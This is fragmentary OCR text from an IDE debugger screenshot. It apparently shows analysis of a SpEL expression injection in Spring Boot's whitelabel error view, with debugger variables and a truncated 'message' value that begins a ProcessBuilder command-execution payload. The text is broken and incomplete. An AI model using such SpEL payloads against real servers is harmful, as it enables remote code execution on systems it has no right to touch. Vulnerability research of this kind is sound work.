 ication.java TestController.java InvocableHandlerMethod.class ErrorMvcAutoConfiguration.class PropertyPlaceholderHelper.class 4
class file, bytecode version: 50.0 (Java 6) Download Sources Choose Sources...
Change Profiles...
public void render(Map<String, ?> model, HttpServletRequest request, HttpServletResponse response) throws Exception { model: size = 6 request: Ap
if (response.getContentType() == null) {
response.setContentType(this.getContentType()); response: ResponseFacade@4416
}
Map<String, Object> map = new HashMap(model); map: size = 6 model: size = 6
map.put("path", request.getContextPath()); request: ApplicationHttpRequest@5222
this.context.setRootObject(map); context: StandardEvaluationContext@4935 map: size = 6
String result = this.helper.replacePlaceholders(this.template, this.resolver); helper: PropertyPlaceholderHelper@4936 template: "<html><body>
response.getWriter().append(result);
}
ate static class ErrorTemplateMissingCondition extends SpringBoot
.}
ected static class WhitelabelErrorViewConfiguration {...}
Bean Validation
Module Dependenci
Evaluate
Expression:
this.resolver
Use Ctr
Result:
result = {ErrorMvcAutoConfiguration$SpelPlaceholderResolver@4937}
parser = {SpelExpressionParser@5259}
context = {StandardEvaluationContext@4935}
rootObject = {TypedValue@5239} "TypedValue: '{exception=java.lang.IllegalArgumentException, pat
value = {HashMap@5238} size = 6
0 = {HashMap$Node@5243} "exception" -> "java.lang.IllegalArgumentException"
1 = {HashMap$Node@5244} "path" ->
2 = {HashMap$Node@5245} "error" -> "Internal Server Error"
3 = {HashMap$Node@5246} "message" -> "${new java.lang.ProcessBuilder(new java.lang.St
4 = {HashMap$Node@5247} "timestamp" -> "Mon May 27 17:29:12 CST 2019"
5 = {HashMap$Node@5248} "status" -> "500"
lication
Variables
this = {ErrorMvcAutoConfiguration$SpelView@4930}
template = "<html><body><h1>Whitelabel Error Page</
context = {StandardEvaluationContext@4935}
rootObject = {TypedValue@5239} "TypedValue: '{exceptio
MvcAutoConfigurat
tcherServlet (org.